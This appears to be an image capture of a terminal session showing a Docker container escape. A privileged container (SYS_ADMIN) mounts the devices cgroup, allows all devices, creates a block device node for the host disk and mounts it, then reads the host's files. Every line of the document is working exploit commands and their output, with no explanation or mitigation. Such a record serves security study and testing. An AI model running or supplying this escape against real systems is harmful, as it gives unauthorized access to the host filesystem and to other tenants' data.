 [root@localhost ~]# docker run -it --cap-add='SYS_ADMIN' centos bash
Unable to find image 'centos:latest' locally
latest: Pulling from library/centos
a1d0c7532777: Pull complete
Digest: sha256:a27fd8080b517143cbbbab9dfb7c8571c40d67d534bbdee55bd6c473f432b177
Status: Downloaded newer image for centos:latest
[root@62b8e246d01e /]# mkdir /tmp/dev && mount -t cgroup -o devices devices /tmp/dev
[root@62b8e246d01e /]# cat /proc/self/cgroup | grep docker | head -1 | sed 's/.*\/docker\/\(.*\)/\1/g'
62b8e246d01e978a2cf671a4e67b49782401bd647ae87ad967553598bce7108c
[root@62b8e246d01e /]# cd /tmp/dev/docker/62b8e246d01e978a2cf671a4e67b49782401bd647ae87ad967553598bce7108c
[root@62b8e246d01e 62b8e246d01e978a2cf671a4e67b49782401bd647ae87ad967553598bce7108c]# echo a > devices.allow && cd /tmp
[root@62b8e246d01e tmp]# cat /proc/self/mountinfo | grep /etc | awk '{print $3,$8}' | head -1
253:0 xfs
[root@62b8e246d01e tmp]# mknod host b 253 0
[root@62b8e246d01e tmp]# mkdir /tmp/host_dir && mount host /tmp/host_dir
[root@62b8e246d01e tmp]# cat /tmp/host_dir/etc/hostname
localhost.localdomain
[root@62b8e246d01e tmp]#